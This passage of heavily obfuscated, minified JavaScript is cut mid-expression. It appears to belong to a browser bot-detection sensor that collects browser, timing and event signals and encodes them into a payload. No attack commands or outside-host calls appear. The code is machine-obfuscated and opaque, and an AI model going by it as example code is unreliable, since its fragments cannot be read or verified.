z98=lz8?lz8[Ec()[UJ(nK)](qB,Kn8,BU)]:{};z98[Ac()[f4(cT)](qg,lN)]=DB8;z98[C1()[Pk(Jm)](Ph,p6,cc(ZK),Qf,SQ)]=d18;var pv8;return pv8=lz8?(this[tx()[JT(J1)](Dt,WI,tf)]=Ec()[UJ(fm)](DM,QQ,qB),this[Ec()[UJ(fm)].call(null,cc(ET),QQ,qB)]=lz8[qV()[G1(C4)](Tr8,Bg)],E48):this[fT()[tJ(FA)].apply(null,[mZ,Rw,cc([]),Js])](z98),ZV.pop(),pv8;},fT()[tJ(FA)].call(null,vm8,CQ,cc(cc(ZK)),Js),function L48(vW8,wv8){ZV.push(k9);if(kV(Ec()[UJ(HT)](cc(cc(ZK)),d9,Vx),vW8[Ac()[f4(cT)].call(null,R0,lN)]))throw vW8[C1()[Pk(Jm)](Ph,C08,dQ,PF,SQ)];kV(Ec()[UJ(Hj)](TM,HQ,I9),vW8[Ac()[f4(cT)](R0,lN)])||kV(tx()[JT(Jc)].call(null,Kn8,YN,Hh),vW8[Ac()[f4(cT)].call(null,R0,lN)])?this[Ec()[UJ(fm)](K9,WJ,qB)]=vW8[C1()[Pk(Jm)](Ph,C08,m6,R4,SQ)]:kV(tx()[JT(Ff)](S88,xj,DQ),vW8[Ac()[f4(cT)](R0,lN)])?(this[qV()[G1(qB)].call(null,Dl,gN)]=this[C1()[Pk(Jm)](Ph,C08,Bz,Vx,SQ)]=vW8[C1()[Pk(Jm)](Ph,C08,FA,cI,SQ)],this[tx()[JT(J1)].apply(null,[OU,YN,tf])]=tx()[JT(Ff)](S88,cc(ET),DQ),this[Ec()[UJ(fm)](FN,WJ,qB)]=tx()[JT(K9)].call(null,mg,jQ,YN)):kV(fT()[tJ(Hj)].apply(null,[wV,cc(cc([])),cT,PF]),vW8[wM(typeof Ac()[f4(Am)],lI([],[][[]]))?Ac()[f4(cT)].apply(null,[R0,lN]):Ac()[f4(YJ)](jk,K5)])&&wv8&&(this[Ec()[UJ(fm)](cc([]),WJ,qB)]=wv8);var ps8;return ZV.pop(),ps8=E48,ps8;},fT()[tJ(YN)].call(null,hC8,C4,DQ,gU),function EA8(j48){ZV.push(F48);for(var Y48=GV(this[fT()[tJ(J1)](Sc,Vg,YN,h9)][Ac()[f4(ZK)](XM,E4)],ET);Fz(Y48,ZK);--Y48){var jW8=this[fT()[tJ(J1)](Sc,hQ,Bt,h9)][Y48];if(kV(jW8[qV()[G1(C4)](Tr8,Hb8)],j48)){var hs8;return this[fT()[tJ(FA)](lm,cc(cc(ET)),Ed,Js)](jW8[Ec()[UJ(nK)](Id,fW,BU)],jW8[Ac()[f4(Jp)](fD8,YN)]),tl8(jW8),ZV.pop(),hs8=E48,hs8;}}ZV.pop();},Dv()[zw(BZ)].apply(null,[ct,lG8,fj,cc(ET),bM,PB]),function xl8(zs8){ZV.push(sc8);for(var BR8=GV(this[fT()[tJ(J1)](SP,wQ,cT,h9)][Ac()[f4(ZK)](VE,E4)],ET);Fz(BR8,lU[dQ]);--BR8){var sw8=this[wM(typeof fT()[tJ(c9)],lI('',[][[]]))?fT()[tJ(J1)].apply(null,[SP,Vx,Bz,h9]):fT()[tJ(fj)].call(null,H78,Mz,Jm,YB)][BR8];if(kV(sw8[tx()[JT(Js)].apply(null,[FV,Ed,gU])],zs8)){var bW8=sw8[Ec()[UJ(nK)].apply(null,[Fx,BP,BU])];if(kV(Ec()[UJ(HT)].apply(null,[cc(ET),Kp,Vx]),bW8[Ac()[f4(cT)](sf8,lN)])){var Th8=bW8[wM(typeof C1()[Pk(h9)],lI([],[][[]]))?C1()[Pk(Jm)](Ph,bN8,cc(cc(ZK)),G9,SQ):C1()[Pk(ET)].apply(null,[IA,Xc8,YN,dQ,Z1])];tl8(sw8);}var Yz8;return ZV.pop(),Yz8=Th8,Yz8;}}throw new (E2[Ec()[UJ(Mz)].call(null,BU,Et8,sT)])(tx()[JT(R4)](GE,Zz,Il));},rk()[GZ(CQ)](Ks,ST,hV,Mq8),function Y68(Xf8,Dw8,fz8){ZV.push(tY8);this[wM(typeof rk()[GZ(BQ)],lI(Ec()[UJ(SQ)].call(null,xj,sD,bM),[][[]]))?rk()[GZ(bM)].call(null,ZZ8,DQ,S1,FO):rk()[GZ(fj)](nS8,c08,WV,mj8)]=Qw(S3,[qV()[G1(fm)](Pl,zM),Vz8(Xf8),wM(typeof tx()[JT(I9)],lI([],[][[]]))?tx()[JT(Fx)](j1,K5,SQ):tx()[JT(Jm)](Hq8,ET,m6),Dw8,tx()[JT(qx)](Mc,Qk,Jz),fz8]);kV(wM(typeof Ec()[UJ(tf)],lI('',[][[]]))?Ec()[UJ(fm)].call(null,Kd,km,qB):Ec()[UJ(BQ)](m6,TM,rY8),this[kV(typeof tx()[JT(Bz)],lI([],[][[]]))?tx()[JT(Jm)](Yf,CQ,R08):tx()[JT(J1)](HJ,Id,tf)])&&(this[C1()[Pk(Jm)](Ph,dr8,cc(ET),ct,SQ)]=Sv8);var mK8;return ZV.pop(),mK8=E48,mK8;}]);var qK8;return ZV.pop(),qK8=GU8,qK8;};var Nf8=function(){var J18=ZK;if(jU8)J18|=ET;if(mz8)J18|=MI;if(tU8)J18|=HZ;if(AK8)J18|=lU[ET];return J18;};var GW8=function(Js8){ZV.push(jE);var FR8=QM(arguments[wM(typeof Ac()[f4(K9)],'undefined')?Ac()[f4(ZK)].call(null,Bk,E4):Ac()[f4(YJ)](r9,pE)],ET)&&wM(arguments[ET],undefined)?arguments[r0[wM(typeof Ac()[f4(PO)],lI([],[][[]]))?Ac()[f4(YN)](dk,Js):Ac()[f4(YJ)](ND8,Dc)]()]:cc(cc({}));if(wM(typeof Js8,Ac()[f4(E4)](d6,pk))){var Ed8;return Ed8=Qw(S3,[Ac()[f4(Dl)].call(null,jc,N4),r0[tx()[JT(FA)](dI,PF,Gt)](),fT()[tJ(V88)].call(null,XY8,E4,FA,c6),C1()[Pk(B5)](wT,hL8,YJ,BJ,MI)]),ZV.pop(),Ed8;}var dd8=ZK;var CK8=C1()[Pk(B5)](wT,hL8,h9,Kv,MI);if(FR8&&wM(tA8,kV(typeof Ec()[UJ(Kv)],lI('',[][[]]))?Ec()[UJ(BQ)](S1,tL8,Rj8):Ec()[UJ(SQ)](cc(ZK),k4,bM))){if(wM(Js8,tA8)){dd8=ET;CK8=tA8;}}if(FR8){tA8=Js8;}var vz8;return vz8=Qw(S3,[Ac()[f4(Dl)].call(null,jc,N4),dd8,wM(typeof fT()[tJ(I9)],'undefined')?fT()[tJ(V88)].call(null,XY8,jU,ct,c6):fT()[tJ(fj)].call(null,Xf,Zz,Mk,Wh8),CK8]),ZV.pop(),vz8;};var bz8=function(RW8,Kl8){ZV.push(rZ8);kz8(fT()[tJ(I9)](Ug,jW,cc(cc({})),Gd));var df8=ZK;var w98={};try{var kv8=ZV.length;var SW8=cc(J3);df8=gO();var QA8=GV(gO(),E2[tx()[JT(SQ)](GI,Gt,nV)].bmak[tx()[JT(tf)].apply(null,[dV,G9,Og])]);var WU8=E2[tx()[JT(SQ)].call(null,GI,FN,nV)][wM(typeof fT()[tJ(I9)],lI([],[][[]]))?fT()[tJ(sT)](bg,cc(ZK),JU,CQ):fT()[tJ(fj)](JT8,cc([]),sM,Ml)]?qV()[G1(Gd)](PF,zV):qV()[G1(d78)](I9,tr);var I98=E2[tx()[JT(SQ)](GI,ZK,nV)][qV()[G1(Bs)].apply(null,[R4,BM])]?tx()[JT(f9)].apply(null,[It,Kv,jk]):qV()[G1(Hh)].apply(null,[HT,Ez]);var Wf8=E2[tx()[JT(SQ)](GI,E4,nV)][Ac()[f4(Z5)].apply(null,[Um,JZ])]?kV(typeof Ac()[f4(Tl)],lI('',[][[]]))?Ac()[f4(YJ)](VD8,XY8):Ac()[f4(Dw)].apply(null,[VV,tB]):kV(typeof fT()[tJ(Fx)],lI([],[][[]]))?fT()[tJ(fj)](Zp,Pl,zl,ss):fT()[tJ(Or8)](SM,cI,B5,bP);var ZR8=Ec()[UJ(SQ)](wT,WX,bM)[tx()[JT(Pl)].call(null,LV,BZ,Gd)](WU8,rk()[GZ(Lc)](FZ,ET,DQ,zK))[tx()[JT(Pl)](LV,Jp,Gd)](I98,rk()[GZ(Lc)].apply(null,[FZ,ET,PO,zK]))[tx()[JT(Pl)](LV,CQ,Gd)](Wf8);var jK8=qc8();var Gf8=E2[Ac()[f4(MI)](qj,Km)][wM(typeof tx()[JT(TM)],lI([],[][[]]))?tx()[JT(Ks)](mN,xj,Dw):tx()[JT(Jm)](g5,tj,C38)][Ec()[UJ(Ff)].apply(null,[jQ,Uh8,Fx])](new (E2[fT()[tJ(SV)](TZ,J1,K9,RI)])(Ec()[UJ(c6)].call(null,cc({}),zt,Lc),Ec()[UJ(J1)](DM,mI,Jc)),Ec()[UJ(SQ)].apply(null,[C4,WX,bM]));var Wz8=(wM(typeof Ec()[UJ(Pl)],lI('',[][[]]))?Ec()[UJ(SQ)](Gt,WX,bM):Ec()[UJ(BQ)].apply(null,[wQ,mB,zv]))[tx()[JT(Pl)](LV,cc(cc(ZK)),Gd)](W88,rk()[GZ(Lc)](FZ,ET,jU,zK))[tx()[JT(Pl)](LV,Jc,Gd)](Ad8);if(cc(h98[rk()[GZ(qx)].call(null,pP,CQ,gp,Td)])&&(kV(Mn8,cc(cc(C)))||Fz(Ad8,ZK))){h98=E2[C1()[Pk(MI)].apply(null,[ZM,p08,jU,C4,zl])][tx()[JT(jU)].apply(null,[VE,Kd,vQ])](h98,gf(),Qw(S3,[rk()[GZ(qx)](pP,CQ,FN,Td),cc(cc([]))]));}var Gz8=bH8(),Xl8=N38(Gz8,HZ),If8=Xl8[lU[dQ]],As8=Xl8[ET],nW8=Xl8[MI],gz8=Xl8[SQ];var A18=An8(),XK8=N38(A18,lU[jU]),Oh8=XK8[ZK],Ql8=XK8[ET],m18=XK8[MI],mh8=XK8[lU[Ht]];var bK8=jC8(),F18=N38(bK8,zl),VW8=F18[ZK],U68=F18[ET],vA8=F18[MI],kw8=F18[lU[Ht]],IA8=F18[HZ],Dl8=F18[lU[BU]];gz();var kh8=lI(lI(lI(lI(lI(If8,As8),v68),Pw8),nW8),gz8);var VR8=wM(typeof fT()[tJ(qx)],lI('',[][[]]))?fT()[tJ(Ks)](EL8,PF,qB,Gt):fT()[tJ(fj)](Yc,jQ,Bz,Kn8);var Hl8=nW(E2[kV(typeof tx()[JT(K9)],lI([],[][[]]))?tx()[JT(Jm)](lL8,gd,wT):tx()[JT(SQ)](GI,cc(cc(ET)),nV)].bmak[tx()[JT(tf)].apply(null,[dV,Am,Og])]);var d98=GV(gO(),E2[tx()[JT(SQ)].call(null,GI,cc({}),nV)].bmak[tx()[JT(tf)].call(null,dV,Vg,Og)]);var Ks8=E2[fT()[tJ(bM)](Lm,h9,hV,Jc)](JR(c68,zl),Jm);var Iz8=vn8(Rb,[]);var DU8=gO();var r48=Ec()[UJ(SQ)].apply(null,[Gt,WX,bM])[tx()[JT(Pl)].apply(null,[LV,ET,Gd])](NV(h98[Ac()[f4(K9)].apply(null,[nQ,DU])]));var IU8=s9();var rh8=GW8(IU8,Mn8);if(E2[wM(typeof tx()[JT(PO)],'undefined')?tx()[JT(SQ)].apply(null,[GI,bM,nV]):tx()[JT(Jm)](DV8,cc(cc([])),Bh)].bmak[kV(typeof C1()[Pk(Jm)],lI([],[][[]]))?C1()[Pk(ET)](Qc8,dx8,cc(cc([])),FA,IN8):C1()[Pk(K9)].apply(null,[RI,Td,Kd,DM,E4])]){j98();Sz8();sW8=vn8(Z0,[]);g18=vn8(Mb,[]);xh8=vn8(kS,[]);Q68=vn8(JL,[]);}var Ss8=H48();var DW8=f6()(Qw(S3,[qV()[G1(FA)](tA,Z1),E2[tx()[JT(SQ)].apply(null,[GI,R4,nV])].bmak[kV(typeof tx()[JT(wT)],lI([],[][[]]))?tx()[JT(Jm)](YT,BQ,JU):tx()[JT(tf)](dV,cc(cc(ET)),Og)],Dv()[zw(K9)](z5,fD8,Jm,Mk,K9,MO8),vn8(Sr,[Ss8]),Dv()[zw(Jc)](cc(ET),k9,ST,zl,MI,B6),U68,fT()[tJ(c6)].call(null,XL8,cc(cc(ET)),Kd,pk),kh8,C1()[Pk(Jc)](tp,fD8,K5,qB,Mz),QA8]));t48=ln(QA8,DW8,Ad8,kh8);var Bv8=GV(gO(),DU8);var gR8=[Qw(S3,[kV(typeof Ec()[UJ(z5)],lI([],[][[]]))?Ec()[UJ(BQ)](Il,EI8,sx8):Ec()[UJ(jA)](SV,gk,Qk),lI(If8,ET)]),Qw(S3,[tx()[JT(mL8)](wg,PO,Dl),lI(As8,Ht)]),Qw(S3,[Ac()[f4(NJ)](Nk,wx),lI(nW8,Ht)]),Qw(S3,[Ec()[UJ(d78)](cc({}),Em,nK),v68]),Qw(S3,[Ac()[f4(tB)].apply(null,[q6,xj]),Pw8]),Qw(S3,[Ec()[UJ(Gd)].apply(null,[PF,QD8,Km]),gz8]),Qw(S3,[Dv()[zw(R4)](ZK,dJ8,HZ,jQ,N4,YS8),kh8]),Qw(S3,[Ac()[f4(pP)](qG8,xx),QA8]),Qw(S3,[Ac()[f4(nB)](Ag,RN),wh8]),Qw(S3,[Dv()[zw(Ml)].apply(null,[Bt,Jx8,SQ,S1,ZK,PF]),E2[tx()[JT(SQ)].apply(null,[GI,ZM,nV])].bmak[tx()[JT(tf)](dV,YN,Og)]]),Qw(S3,[Ac()[f4(H5)](It,Jz),h98[fT()[tJ(Kd)].call(null,qn8,hQ,vQ,Nl)]]),Qw(S3,[Ec()[UJ(Bs)].call(null,z5,j88,YT),c68]),Qw(S3,[C1()[Pk(R4)].apply(null,[V88,cQ8,cc({}),HT,MI]),Oh8]),Qw(S3,[kV(typeof tx()[JT(WV)],lI([],[][[]]))?tx()[JT(Jm)](E4,J1,FA):tx()[JT(c9)].apply(null,[Er8,vQ,TA]),Ql8]),Qw(S3,[Ac()[f4(bP)].apply(null,[c1,Og]),Ks8]),Qw(S3,[Ec()[UJ(Hh)].call(null,JU,HI,wK),mh8]),Qw(S3,[qV()[G1(Md)](FN,CN),m18]),Qw(S3,[kV(typeof qV()[G1(fm)],lI('',[][[]]))?qV()[G1(sM)](DD8,AO):qV()[G1(Jz)](BJ,Mj),d98]),Qw(S3,[Ec()[UJ(Md)](fm,vm8,Mk),fC8]),Qw(S3,[qV()[G1(qB)](Dl,qc),h98[tx()[JT(xx)](Cb8,Qf,z5)]]),Qw(S3,[C1()[Pk(Ml)].apply(null,[nv,w88,jW,FA,HZ]),h98[tx()[JT(Up)](fZ,BQ,Mz)]]),Qw(S3,[qV()[G1(Tl)].call(null,N4,HX8),Iz8]),Qw(S3,[fT()[tJ(jA)](x98,Kd,nv,Tl),VR8]),Qw(S3,[Ec()[UJ(Jz)](xj,B1,Dl),Hl8[ZK]]),Qw(S3,[Ec()[UJ(Tl)](zl,W1,Jp),Hl8[ET]]),Qw(S3,[Ec()[UJ(ss)](dQ,Um,sM),rW(gG,[])]),Qw(S3,[rk()[GZ(Js)].call(null,NJ,SQ,Am,k9),Kf()]),Qw(S3,[C1()[Pk(gd)](Dr8,zG8,BZ,YN,SQ),Ec()[UJ(SQ)].apply(null,[ET,WX,bM])]),Qw(S3,[tx()[JT(fm8)](qw,YJ,S1),Ec()[UJ(SQ)](N4,WX,bM)[tx()[JT(Pl)](LV,cc([]),Gd)](t48,rk()[GZ(Lc)](FZ,ET,ET,zK))[wM(typeof tx()[JT(nK)],lI([],[][[]]))?tx()[JT(Pl)].call(null,LV,qx,Gd):tx()[JT(Jm)].apply(null,[Fd8,FN,KG8])](Bv8,rk()[GZ(Lc)](FZ,ET,J1,zK))[tx()[JT(Pl)].call(null,LV,vT,Gd)](Og8)]),Qw(S3,[kV(typeof Ec()[UJ(B5)],lI([],[][[]]))?Ec()[UJ(BQ)](HZ,h28,RX8):Ec()[UJ(NW)](qx,lM,Yc),sW8])];if(E2[qV()[G1(gd)].apply(null,[Kd,GF8])]){gR8[Ac()[f4(ET)].call(null,Mm,BU)](Qw(S3,[fT()[tJ(d78)].call(null,NN,N4,FN,ZM),E2[kV(typeof qV()[G1(Hh)],'undefined')?qV()[G1(sM)](L38,GA):qV()[G1(gd)](Kd,GF8)][wM(typeof tx()[JT(R4)],lI('',[][[]]))?tx()[JT(Mk)].apply(null,[AM,TA,Id]):tx()[JT(Jm)].apply(null,[sO,cc([]),hQ])](R98)||Ec()[UJ(SQ)](cc(cc(ZK)),WX,bM)]));}if(cc(XR8)&&(kV(Mn8,cc({}))||QM(Ad8,lU[dQ]))){X98();XR8=cc(C);}var Od8=Kh8();var Vl8=Q18();var NA8,Pl8,q98;if(Zz8){NA8=[][tx()[JT(Pl)](LV,TA,Gd)](G68)[tx()[JT(Pl)](LV,Vg,Gd)]([Qw(S3,[Ac()[f4(YM)](WK,vT),qd8]),Qw(S3,[fT()[tJ(Gd)](q4,xj,cc(cc({})),Dw),Ec()[UJ(SQ)](cc([]),WX,bM)])]);Pl8=(kV(typeof Ec()[UJ(z5)],lI('',[][[]]))?Ec()[UJ(BQ)](jQ,qM,UJ8):Ec()[UJ(SQ)](B5,WX,bM))[tx()[JT(Pl)](LV,vT,Gd)](rA8,rk()[GZ(Lc)](FZ,ET,C4,zK))[wM(typeof tx()[JT(Gt)],'undefined')?tx()[JT(Pl)].call(null,LV,zl,Gd):tx()[JT(Jm)](wg8,J1,dP)](H68,kV(typeof rk()[GZ(J1)],'undefined')?rk()[GZ(fj)](f28,YO,R4,zI):rk()[GZ(Lc)](FZ,ET,Ml,zK))[tx()[JT(Pl)](LV,cc(ET),Gd)](sz8,rk()[GZ(Lc)](FZ,ET,Qf,zK))[wM(typeof tx()[JT(h9)],lI('',[][[]]))?tx()[JT(Pl)](LV,vQ,Gd):tx()[JT(Jm)].call(null,lM8,gp,Js)](hU8,tx()[JT(XR)](BT,cc(cc({})),xZ))[tx()[JT(Pl)](LV,Am,Gd)](g18,rk()[GZ(Lc)].apply(null,[FZ,ET,K5,zK]))[tx()[JT(Pl)](LV,cc(cc(ZK)),Gd)](xh8);q98=(kV(typeof Ec()[UJ(wT)],lI('',[][[]]))?Ec()[UJ(BQ)](Rw,Pv8,l68):Ec()[UJ(SQ)].apply(null,[Mk,WX,bM]))[tx()[JT(Pl)].apply(null,[LV,hQ,Gd])](RR8,fT()[tJ(Bs)].apply(null,[XK,Dc,JU,Bt]))[kV(typeof tx()[JT(YM)],'undefined')?tx()[JT(Jm)].call(null,TA,cc(cc({})),lf):tx()[JT(Pl)](LV,Mz,Gd)](Q68,kV(typeof rk()[GZ(BU)],'undefined')?rk()[GZ(fj)](WA8,Im8,sM,pA):rk()[GZ(Lc)].apply(null,[FZ,ET,xZ,zK]));}w98=Qw(S3,[kV(typeof tx()[JT(hQ)],lI('',[][[]]))?tx()[JT(Jm)](cL8,DQ,TP):tx()[JT(sD8)].call(null,nS8,Il,zl),jG8,fT()[tJ(Hh)](pq8,cc(cc({})),gd,WI),h98[wM(typeof Ac()[f4(I9)],'undefined')?Ac()[f4(K9)].apply(null,[nQ,DU]):Ac()[f4(YJ)].apply(null,[k9,k08])],C1()[Pk(S1)](kD8,Td,R4,PF,SQ),r48,Ac()[f4(IG8)](Xc,qB),DW8,wM(typeof qV()[G1(Zz)],lI([],[][[]]))?qV()[G1(ss)](ZK,Zm):qV()[G1(sM)].apply(null,[RI,PT8]),Ss8,wM(typeof rk()[GZ(J1)],lI(kV(typeof Ec()[UJ(SQ)],'undefined')?Ec()[UJ(BQ)](m6,Eh,Dp):Ec()[UJ(SQ)].call(null,m6,WX,bM),[][[]]))?rk()[GZ(vT)](nC8,SQ,DQ,Gs):rk()[GZ(fj)](w6,mS8,K5,cq8),ZR8,Ec()[UJ(bp)].apply(null,[Ff,Rh,DM]),jK8,C1()[Pk(Kd)](Y38,VE,MI,Jm,SQ),dD8,fT()[tJ(Md)].apply(null,[hx,ET,HZ,pE]),pK8,C1()[Pk(cI)](DR,GX8,CQ,jU,SQ),Wz8,C1()[Pk(hQ)].call(null,V28,cQ8,HT,Vg,SQ),VW8,C1()[Pk(Kv)].call(null,V38,fD8,bM,DQ,SQ),vv8,qV()[G1(NW)].apply(null,[xx,E1]),U68,fT()[tJ(Jz)].call(null,cN,Dc,Kd,FN),s68,rk()[GZ(FA)](ZK,SQ,Ed,gD8),Gf8,tx()[JT(Dl)].apply(null,[Jq8,Jm,gp]),kw8,wM(typeof rk()[GZ(Jp)],lI([],[][[]]))?rk()[GZ(YN)].call(null,ph,SQ,TA,k9):rk()[GZ(fj)].apply(null,[wr8,lG8,Il,qE]),gR8,wM(typeof Ec()[UJ(Fx)],lI([],[][[]]))?Ec()[UJ(pk)](z5,GU,G9):Ec()[UJ(BQ)].apply(null,[cI,nB,Pp]),Sw8,C1()[Pk(tA)](fj,dJ8,cc(cc(ZK)),RN,SQ),vA8,fT()[tJ(Tl)](EM,Js,PF,nB),Vl8,fT()[tJ(ss)](lj,BJ,Qf,Mk),Ld8,C1()[Pk(Qk)](cT,fD8,sM,RN,SQ),NA8,Dv()[zw(gd)].apply(null,[WI,x98,SQ,gd,Jm,nG8]),Pl8,qV()[G1(bp)].call(null,Bs,SS),q98,tx()[JT(Z5)](dm8,Km,ET),EU8,Ec()[UJ(Nl)].call(null,ET,Fc,Il),IA8,wM(typeof rk()[GZ(Jp)],'undefined')?rk()[GZ(SV)](TT8,MI,Km,sf8):rk()[GZ(fj)](ff,WC8,BZ,DA),Dl8,Ec()[UJ(kx)].apply(null,[cc(cc({})),z88,sv]),rW8,wM(typeof fT()[tJ(PO)],lI('',[][[]]))?fT()[tJ(NW)](GU,Vg,wQ,BU):fT()[tJ(fj)](H78,vT,Km,Yd),zv8,fT()[tJ(bp)].call(null,qc,JU,cc(cc([])),Dc),Y18,wM(typeof Ec()[UJ(gd)],lI('',[][[]]))?Ec()[UJ(A6)](Hj,zt,Gt):Ec()[UJ(BQ)].call(null,Ht,Dj,TW8),Df8,Dv()[zw(S1)](Lc,Jx8,SQ,Am,qx,mM8),PW8?ET:ZK,Ac()[f4(Dl)](Jg,N4),rh8[Ac()[f4(Dl)].apply(null,[Jg,N4])],fT()[tJ(V88)].call(null,kU,BQ,tp,c6),rh8[fT()[tJ(V88)](kU,DM,cc(cc([])),c6)]]);if(Zz8){w98[Ec()[UJ(xx)](cI,kK8,Md)]=ls8;w98[Ec()[UJ(Up)](Js,j78,tB)]=U98;w98[Ec()[UJ(tf)](Ht,zZ,RI)]=PK8;w98[fT()[tJ(pk)](ZZ,qB,DQ,Kv)]=p18;w98[wM(typeof Ac()[f4(DM)],lI([],[][[]]))?Ac()[f4(Os)](bT,Tr8):Ac()[f4(YJ)](x98,Qr8)]=I18;w98[Dv()[zw(Kd)](cc(ZK),Jx8,HZ,K5,ct,Pp)]=dv8;w98[C1()[Pk(N4)](dQ,Jx8,Ml,Lc,HZ)]=zO8;w98[kV(typeof Dv()[zw(hQ)],'undefined')?Dv()[zw(HZ)].call(null,BU,L6,qM,zl,vT,Fd8):Dv()[zw(cI)].call(null,wT,Jx8,HZ,ZM,Bt,vD8)]=v98;}if(jf8){w98[Ac()[f4(U4)](nT,bc)]=qV()[G1(ET)](YM,Xv);}else{w98[kV(typeof rk()[GZ(ET)],lI(Ec()[UJ(SQ)](gp,WX,bM),[][[]]))?rk()[GZ(fj)](ZZ8,l38,Qk,D6):rk()[GZ(RN)](R4,SQ,PF,Td)]=Od8;}}catch(wU8){ZV.splice(GV(kv8,ET),Infinity,rZ8);var Tv8=Ec()[UJ(SQ)].apply(null,[Gt,WX,bM]);try{if(wU8[wM(typeof Ac()[f4(J1)],'undefined')?Ac()[f4(VY8)](O1,nV):Ac()[f4(YJ)](RU,CY8)]&&WM(typeof wU8[Ac()[f4(VY8)](O1,nV)],Ac()[f4(E4)].apply(null,[GF8,pk]))){Tv8=wU8[Ac()[f4(VY8)](O1,nV)];}else if(kV(typeof wU8,Ac()[f4(E4)](GF8,pk))){Tv8=wU8;}else if(Tm8(wU8,E2[Ec()[UJ(Mz)].apply(null,[Hj,tN,sT])])&&WM(typeof wU8[qV()[G1(E4)](TA,D1)],wM(typeof Ac()[f4(C4)],lI([],[][[]]))?Ac()[f4(E4)].call(null,GF8,pk):Ac()[f4(YJ)](V88,Cw))){Tv8=wU8[qV()[G1(E4)](TA,D1)];}Tv8=H9(gY,[Tv8]);kz8((kV(typeof Dv()[zw(Jc)],lI([],[][[]]))?Dv()[zw(HZ)](DM,FD8,E4,jU,hV,fm):Dv()[zw(hQ)](ST,zK,HZ,Qf,cT,xj))[tx()[JT(Pl)](LV,Am,Gd)](Tv8));w98=Qw(S3,[qV()[G1(ss)](ZK,Zm),Cv(),Ec()[UJ(f9)].call(null,Fx,DK,NJ),Tv8]);}catch(Kv8){ZV.splice(GV(kv8,ET),Infinity,rZ8);if(Kv8[Ac()[f4(VY8)].apply(null,[O1,nV])]&&WM(typeof Kv8[Ac()[f4(VY8)].call(null,O1,nV)],Ac()[f4(E4)].call(null,GF8,pk))){Tv8=Kv8[Ac()[f4(VY8)](O1,nV)];}else if(kV(typeof Kv8,wM(typeof Ac()[f4(jQ)],lI('',[][[]]))?Ac()[f4(E4)].call(null,GF8,pk):Ac()[f4(YJ)].apply(null,[rZ8,tN8]))){Tv8=Kv8;}Tv8=H9(gY,[Tv8]);kz8((wM(typeof Ec()[UJ(Jc)],lI('',[][[]]))?Ec()[UJ(mL8)](TA,Ot,N4):Ec()[UJ(BQ)](qx,PL8,j38))[tx()[JT(Pl)].apply(null,[LV,JU,Gd])](Tv8));w98[Ec()[UJ(f9)](z5,DK,NJ)]=Tv8;}}try{var hw8=ZV.length;var rf8=cc(J3);var E18=lU[dQ];var bh8=RW8||nA();if(kV(bh8[ZK],S6)){var Vh8=wM(typeof Ec()[UJ(IG8)],lI([],[][[]]))?Ec()[UJ(c9)](cI,N1,ZD8):Ec()[UJ(BQ)].apply(null,[BJ,sf8,rO]);w98[Ec()[UJ(f9)](DM,DK,NJ)]=Vh8;}hY8=E2[fT()[tJ(Qf)].apply(null,[hj,cc([]),SV,cT])][tx()[JT(Bt)].call(null,Od,z5,tA)](w98);var B68=gO();hY8=H9(Yq,[hY8,bh8[ET]]);B68=GV(gO(),B68);var M98=gO();hY8=Uf(hY8,bh8[ZK]);M98=GV(gO(),M98);var T68=Ec()[UJ(SQ)].call(null,Lc,WX,bM)[tx()[JT(Pl)].call(null,LV,cc(ZK),Gd)](GV(gO(),df8),rk()[GZ(Lc)].apply(null,[FZ,ET,bM,zK]))[tx()[JT(Pl)](LV,Dc,Gd)](XU8,rk()[GZ(Lc)](FZ,ET,fm,zK))[kV(typeof tx()[JT(Mk)],lI('',[][[]]))?tx()[JT(Jm)](tU,qB,bP):tx()[JT(Pl)].apply(null,[LV,nv,Gd])](E18,rk()[GZ(Lc)](FZ,ET,B5,zK))[tx()[JT(Pl)](LV,qx,Gd)](B68,rk()[GZ(Lc)](FZ,ET,sM,zK))[tx()[JT(Pl)].apply(null,[LV,cc(ZK),Gd])](M98,rk()[GZ(Lc)](FZ,ET,ST,zK))[tx()[JT(Pl)](LV,dQ,Gd)](rd8);var gW8=wM(Kl8,undefined)&&kV(Kl8,cc(cc(J3)))?AW8(bh8):Nd8(bh8);hY8=Ec()[UJ(SQ)].call(null,cc(ET),WX,bM)[kV(typeof tx()[JT(ET)],'undefined')?tx()[JT(Jm)].apply(null,[ML8,cc([]),ZZ8]):tx()[JT(Pl)](LV,cc(cc(ZK)),Gd)](gW8,Dv()[zw(ZM)](qx,lK,ET,cc([]),m6,nU))[tx()[JT(Pl)](LV,Pl,Gd)](T68,Dv()[zw(ZM)](bM,lK,ET,cc(cc(ZK)),h9,nU))[tx()[JT(Pl)](LV,Ht,Gd)](hY8);}catch(QW8){ZV.splice(GV(hw8,ET),Infinity,rZ8);}kz8(wM(typeof Ec()[UJ(tA)],'undefined')?Ec()[UJ(fm8)].apply(null,[z5,KJ,Vg]):Ec()[UJ(BQ)].call(null,nK,qx,Pr8));ZV.pop();};var LK8=function(){ZV.push(VP);var fW8=QM(arguments[Ac()[f4(ZK)](gV,E4)],lU[dQ])&&wM(arguments[ZK],undefined)?arguments[ZK]:cc(cc(C));var wR8=QM(arguments[kV(typeof Ac()[f4(nK)],'undefined')?Ac()[f4(YJ)].apply(null,[ph8,PF]):Ac()[f4(ZK)].apply(null,[gV,E4])],ET)&&wM(arguments[ET],undefined)?arguments[lU[WI]]:W68;Df8=ZK;if(jU8){E2[Ac()[f4(nV)](c4,tp)](fR8);jU8=cc(J3);Df8|=ET;}if(mz8){E2[Ac()[f4(nV)](c4,tp)](Lf8);mz8=cc([]);Df8|=MI;}if(tU8){E2[Ac()[f4(nV)](c4,tp)](V18);tU8=cc(J3);Df8|=HZ;}if(AK8){E2[Ac()[f4(nV)](c4,tp)](B48);AK8=cc(J3);Df8|=DQ;}if(wW8){E2[wM(typeof Ac()[f4(DQ)],'undefined')?Ac()[f4(nV)](c4,tp):Ac()[f4(YJ)](Dm8,j78)](wW8);}if(cc(dz8)){try{var n48=ZV.length;var K98=cc(J3);Og8=lI(Og8,tx()[JT(Dw)].apply(null,[Qt,Il,BU]));if(cc(cc(E2[kV(typeof 